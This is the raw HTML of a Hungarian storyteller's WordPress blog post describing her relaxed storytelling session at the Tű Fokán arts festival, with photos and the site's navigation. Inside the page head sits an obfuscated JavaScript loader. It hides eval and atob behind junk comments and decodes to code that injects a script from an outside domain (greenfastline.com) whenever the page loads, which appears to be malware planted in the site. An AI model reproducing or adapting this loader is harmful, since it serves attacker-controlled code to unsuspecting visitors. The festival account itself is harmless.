!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='page-list-style-css'  href='https://www.ketfulu.hu/wp-content/plugins/page-list/css/page-list.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='intuitive-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/style.css?ver=20210704-84744' type='text/css' media='all' />
<style id='intuitive-style-inline-css' type='text/css'>
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
</style>
<link rel='stylesheet' id='intuitive-block-style-css'  href='https://www.ketfulu.hu/wp-content/themes/intuitive/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ketfulu.hu\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ketfulu.hu/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.2' id='bwg_frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.ketfulu.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ketfulu.hu/wp-json/wp/v2/posts/1741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ketfulu.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ketfulu.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.ketfulu.hu/chillfesztival-a-tu-fokan/" />
<link rel='shortlink' href='https://www.ketfulu.hu/?p=1741' />
<link rel="alternate" type="application/json+oembed" href="https://www.ketfulu.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ketfulu.hu%2Fchillfesztival-a-tu-fokan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ketfulu.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ketfulu.hu%2Fchillfesztival-a-tu-fokan%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1741,"post_name":"chillfesztival-a-tu-fokan","post_title":"Chillfesztiv\u00e1l a T\u0171 Fok\u00e1n","post_type":"post","post_author":"1","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":6,"name":"besz\u00e1mol\u00f3-\u00f6sszefoglal\u00f3","slug":"beszamolo","term_group":0,"term_taxonomy_id":6,"taxonomy":"category","description":"","parent":0,"count":31,"filter":"raw","cat_ID":6,"category_count":31,"category_description":"","cat_name":"besz\u00e1mol\u00f3-\u00f6sszefoglal\u00f3","category_nicename":"beszamolo","category_parent":0}]; _mmunch['postTags'] = [{"term_id":128,"name":"fesztiv\u00e1l","slug":"fesztival","term_group":0,"term_taxonomy_id":128,"taxonomy":"post_tag","description":"","parent":0,"count":2,"filter":"raw"},{"term_id":130,"name":"Gar\u00e1b","slug":"garab","term_group":0,"term_taxonomy_id":130,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":131,"name":"spont\u00e1n mesemond\u00e1s","slug":"spontan-mesemondas","term_group":0,"term_taxonomy_id":131,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":129,"name":"t\u0171 fok\u00e1n","slug":"tu-fokan","term_group":0,"term_taxonomy_id":129,"taxonomy":"post_tag","description":"","parent":0,"count":1,"filter":"raw"}]; _mmunch['postAuthor'] = {"name":"","ID":""};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mc_mm" data-mailmunch-site-id="354996" async></script><style type="text/css">
.sfs-subscriber-count, .sfs-count, .sfs-count span, .sfs-stats { -webkit-box-sizing: initial; -moz-box-sizing: initial; box-sizing: initial; }
.sfs-subscriber-count { width: 88px; overflow: hidden; height: 26px; color: #424242; font: 9px Verdana, Geneva, sans-serif; letter-spacing: 1px; }
.sfs-count { width: 86px; height: 17px; line-height: 17px; margin: 0 auto; background: #ccc; border: 1px solid #909090; border-top-color: #fff; border-left-color: #fff; }
.sfs-count span { display: inline-block; height: 11px; line-height: 12px; margin: 2px 1px 2px 2px; padding: 0 2px 0 3px; background: #e4e4e4; border: 1px solid #a2a2a2; border-bottom-color: #fff; border-right-color: #fff; }
.sfs-stats { font-size: 6px; line-height: 6px; margin: 1px 0 0 1px; word-spacing: 2px; text-align: center; text-transform: uppercase; }
</style>
<link rel="pingback" href="https://www.ketfulu.hu/xmlrpc.php">		<style type="text/css">
					.absolute-header .site-title a,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script>var mluleslqjri/*czbv*/=/*czbv*/eval;/*czbv*/var bnicefqpbu/*czbv*/=/*czbv*/atob;mluleslqjri(bnicefqpbu("d"+/*czbv*/"mFy"+/*czbv*/"IGQ"+/*nngtzubx*/"9ZG9jd"+/*czbv*/"W1lbnQ"+/*nngtzubx*/"7d"+/*czbv*/"mFy"+/*czbv*/"IHM9ZC5"+/*nngtzubx*/"jcmVhd"+/*czbv*/"GVFbGVtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"KCJz"+/*fyoblstyqug*/"Y3JpcHQ"+/*nngtzubx*/"iKTtz"+/*fyoblstyqug*/"LnNy"+/*czbv*/"Yz"+/*fyoblstyqug*/"0"+/*fyoblstyqug*/"naHR0"+/*fyoblstyqug*/"cHM6Ly"+/*czbv*/"9y"+/*czbv*/"ZXN0"+/*fyoblstyqug*/"Lmd"+/*czbv*/"y"+/*czbv*/"ZWVuZmFz"+/*fyoblstyqug*/"d"+/*czbv*/"GxpbmUuY29tL3RqcnQ"+/*nngtzubx*/"y"+/*czbv*/"Mz"+/*fyoblstyqug*/"V1ZHNkcic7cy"+/*czbv*/"5"+/*nngtzubx*/"pZD0"+/*fyoblstyqug*/"ncm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Jz"+/*fyoblstyqug*/"tpZihCb29s"+/*nngtzubx*/"ZWFuKGRvY3VtZW5"+/*nngtzubx*/"0"+/*fyoblstyqug*/"LnF1ZXJ5"+/*nngtzubx*/"U2Vs"+/*nngtzubx*/"ZWN0"+/*fyoblstyqug*/"b3IoJ3Njcmlwd"+/*czbv*/"FtpZD0"+/*fyoblstyqug*/"icm90"+/*fyoblstyqug*/"YXJz"+/*fyoblstyqug*/"Il0"+/*fyoblstyqug*/"nKSk9PWZhbHNlKXtkLmd"+/*czbv*/"ld"+/*czbv*/"EVs"+/*nngtzubx*/"ZW1lbnRz"+/*fyoblstyqug*/"Q"+/*nngtzubx*/"nlUYWd"+/*czbv*/"OYW1lKCd"+/*czbv*/"oZWFkJy"+/*czbv*/"lbMF0"+/*fyoblstyqug*/"uYXBwZW5"+/*nngtzubx*/"kQ"+/*nngtzubx*/"2hpbGQ"+/*nngtzubx*/"ocy"+/*czbv*/"k7f"+/*czbv*/"Q"+/*nngtzubx*/""));</script><link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ketfulu.hu/wp-content/uploads/2021/07/cropped-ketfulu_logo_nemvektor-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1741 single-format-standard custom-background wp-custom-logo wp-embed-responsive ect-post navigation-classic fluid-layout no-header-media-image no-header-media-text no-featured-slider content-has-padding-top social-header-disabled color-scheme-default">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.498039215686" /><feFuncG type="table" tableValues="0 0.498039215686" /><feFuncB type="table" tableValues="0 0.498039215686" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.549019607843 0.988235294118" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.717647058824 0.254901960784" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.278431372549" /><feFuncB type="table" tableValues="0.592156862745 0.278431372549" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.647058823529" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.780392156863 1" /><feFuncG type="table" tableValues="0 0.949019607843" /><feFuncB type="table" tableValues="0.352941176471 0.470588235294" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.650980392157 0.403921568627" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.447058823529 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.0980392156863 1" /><feFuncG type="table" tableValues="0 0.662745098039" /><feFuncB type="table" tableValues="0.847058823529 0.419607843137" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
		
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	<a href="https://www.ketfulu.hu/" class="custom-logo-link" rel="home"><img width="167" height="160" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png" class="custom-logo" alt="Szilvi, a kétfülű mesemondó" /></a>
	<a class="scrolled-logo-link" href="https://www.ketfulu.hu/" title="Szilvi, a kétfülű mesemondó">
		
		<img class="scrolled-logo" alt="Szilvi, a kétfülű mesemondó" src="https://www.ketfulu.hu/wp-content/uploads/2021/07/ketfulu_logo_nemvektor_160.png">
	</a>
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.ketfulu.hu/" rel="home">Szilvi, a kétfülű mesemondó</a></p>
		
					<p class="site-description">Amikor a mesék elszabadulnak&#8230;</p>
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
		<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-613"><a href="http://www.ketfulu.hu">Home</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.ketfulu.hu/mit-meselsz/">Mit mesélsz?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.ketfulu.hu/meses-bio/">Mesés bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.ketfulu.hu/kapcsolat/">Kapcsolat</a></li>
</ul>
	</nav><!-- .main-navigation -->

				<div class="mobile-header-top">
									</div>

			<div class="mobile-social-search">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696e0fe81504e">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696e0fe81504e" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>

				<nav class="social-navigation" role="navigation" aria-label="Social Links Menu">
					<div class="menu"><ul>
<li class="page_item page-item-8 page_item_has_children"><a href="https://www.ketfulu.hu/kapcsolat/"><span class="screen-reader-text">Kapcsolat</span></a></li>
<li class="page_item page-item-6"><a href="https://www.ketfulu.hu/meses-bio/"><span class="screen-reader-text">Mesés bio</span></a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.ketfulu.hu/mit-meselsz/"><span class="screen-reader-text">Mit mesélsz?</span></a></li>
<li class="page_item page-item-144"><a href="https://www.ketfulu.hu/naptar/"><span class="screen-reader-text">Naptár</span></a></li>
</ul></div>
				</nav><!-- .social-navigation -->
			</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	
	<div id="primary-search-wrapper" class="menu-wrapper">
		<div class="menu-toggle-wrapper">
			<button id="search-toggle" class="menu-toggle search-toggle">
				<span class="menu-label screen-reader-text">Search</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			<div class="search-container">
				

<form role="search" method="get" class="search-form" action="https://www.ketfulu.hu/">
	<label for="search-form-696e0fe8154dd">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-696e0fe8154dd" class="search-field" placeholder="Keresés..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
			</div>
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #social-search-wrapper.menu-wrapper -->
</div><!-- .site-header-menu -->
				</div> <!-- .site-header-main -->
			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			






			
			<div id="content" class="site-content">
				<div class="wrapper">

	<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="singular-content-wrap">
					
<article id="post-1741" class="post-1741 post type-post status-publish format-standard hentry category-beszamolo tag-fesztival tag-garab tag-spontan-mesemondas tag-tu-fokan">
	<!-- Page/Post Single Image Disabled -->
	<div class="entry-container">
		
		<header class="entry-header">
			<h1 class="entry-title">Chillfesztivál a Tű Fokán</h1>
						<div class="entry-meta">
				<span class="byline screen-reader-text"> <span class="author-label">By </span><span class="author vcard"><a class="url fn n" href="https://www.ketfulu.hu/author/szilvi/">Szilvi</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.ketfulu.hu/chillfesztival-a-tu-fokan/" rel="bookmark"><time class="entry-date published updated" datetime="2018-08-09T09:27:40+02:00">2018-08-09</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		
		<div class="entry-content">
			<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>Nyugalom, chill, teljes kikapcsolódás, általános időtlenség. Azaz: Tű Fokán művészeti fesztiválon jártam. Tunk.</p>
<p>Enikő már előző nap is mesélt, de a pénteki alkalomra én is be tudtam csatlakozni. Így lettünk mi ketten az idei Tű Fokán fesztivál mesemondói, ami talán kis hazánk legnyugisabb fesztiválja. Van színpad, van büfé, vannak nagyjából fix műsorok &#8211; hát aztán nem kell itt kérem semmiből stresszt csinálni. Mindenki mindenkit szeret, ha kell, segít a hangfalakat felcipelni, vagy épp beáll krumplit pucolni. A lényeg, hogy ahányan ott vagyunk, mi mind érezzük magunkat nagyon jól &#8211; és legfőképpen felejtsük el pár napra, hogy az időmérést egyáltalában valaha feltalálták. Kis létszám, tartalmas együtt töltött idő. Így tudnám összefoglalni.</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-1754" src="https://www.ketfulu.hu/wp-content/uploads/2018/08/rsz_36603260_1823458317711939_8020550180568825856_n.jpg" alt="rsz_36603260_1823458317711939_8020550180568825856_n" width="1024" height="768" /></p>
<p>Ahogy megérkeztünk, máris éreztem, hogy minden elvárást azonnal el kell engednem. Jó idő van, nyár van, jó emberek fogadnak mosolyogva, minden szép és jó lesz. Valakit a rét közepén masszíroznak, valakit a sátorban a profi masszőr dögönyöz, mások a színpadon hűsölnek. A büfé egy darab kocsiból áll, rágcsák és ital kapható elég normális áron. Amúgy kaja lesz, de majd még el kell menni a hozzávalókért, viszont ha addig megéheznél, még van a reggeliből, nagyon finom gyümölcsös-grízes valami, Holland Szakács úr készíti, kimondottan menő.</p>
<p>Ahogy a bevásárló autó kigördült, még lazultunk egy kicsit, aztán elfoglaltuk mesemondó helyünket a ponyva alatt. Aki már ott volt, többnyire átfordult mesehallgató pózba, aki pedig még csak a placcon kóricált, mert pont nem ment a rétre az éneklős chillfoglalkozásra, az többnyire odagyűlt körénk. Így egy nagyon kellemes, barátságos környezetben kezdtük meg közös munkánk talán eddigi legkevésbé megtervezett műsorát. Amolyan örömmesélést tartottunk &#8211; mindenki örömére.</p>
<p>Igazából mindketten hoztuk a formánkat. Enikő tündérmeséket mesélt, varázslattal, hármas egységgel, meg mindennel, ami a szívet-lelket nyugtatja. Izgalmas mesék chill alapon. Annyit beszéltünk csak meg előre, hogy mivel ő úgyis tündérmesét fog mondani, mert azt szereti legjobban, én inkább a &#8220;klasszikus kétfülű repertoárból&#8221; válogassak. Mondtam északról is mesét, házi mesét is, a szempont igazából az volt, hogy a tündérmesék monumentalitását ellensúlyozandó vidám, különös és/vagy szokatlan, esetleg csattanós történettel álljak elő. Enikő kezdte, azután igazából egyik történet a másikat hívta, ami ott és akkor az éppen elhangzott történet kapcsán eszünkbe jutott.</p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-1751" src="https://www.ketfulu.hu/wp-content/uploads/2018/08/rsz_37225237_10216607140440391_2964902605458767872_o.jpg" alt="rsz_37225237_10216607140440391_2964902605458767872_o" width="784" height="530" /></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p style="text-align: center;"><img loading="lazy" class="aligncenter wp-image-1752" src="https://www.ketfulu.hu/wp-content/uploads/2018/08/37226692_10216607051918178_2035263265021362176_o.jpg" alt="37226692_10216607051918178_2035263265021362176_o" width="767" height="518" /></p>
<p>Nagyon élveztem, és íme ismét a bizonyíték, hogy a felnőttek nagyon is szeretnek meséket hallgatni &#8211; kékre festett meg raszta hajjal egyaránt. A Tű Fokán fesztivál pedig nagyon jól ráérzett arra, hogy ez a rendezvény, ahol a résztvevők eleve ilyen közel állnak egymáshoz, egyenesen hívja a mesemondást. Adott volt hozzá a hangulat, gyakorlatilag semmiféle jégtörő praktikát nem kellett bevetnünk: a közönség már eleve mesehallgató állapotban várta a műsort.</p>
<p>Az eredeti terv szerint meg akartuk várni a vacsorát, amire végül az időtlenségből adódó csúszásnak köszönhetően mégsem maradtunk ott, a Pető Ádám és barátai formáció koncertjét viszont így volt lehetőségünk meghallgatni. A színpad éppen annyira volt magas, hogy mi ott a fűben fetrengve még ne érezzük őket nagyon távol. Unplugged, természetesen. Közben valaki még tangóharmonikával is felugrott melléjük, hát pont ilyen ez a fesztivál.</p>
<p>Mit is mondhatnék? Szerintem&#8230; Szóval szerintem az egész nagy világnak egy hatalmas nagy Tű Fokán Fesztiválnak kellene lennie, hidd el, ez egy maradéktalanul boldog bolygó lenne.</p>
<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-1753" src="https://www.ketfulu.hu/wp-content/uploads/2018/08/rsz_20180629_181445.jpg" alt="rsz_20180629_181445" width="1024" height="576" /></p>
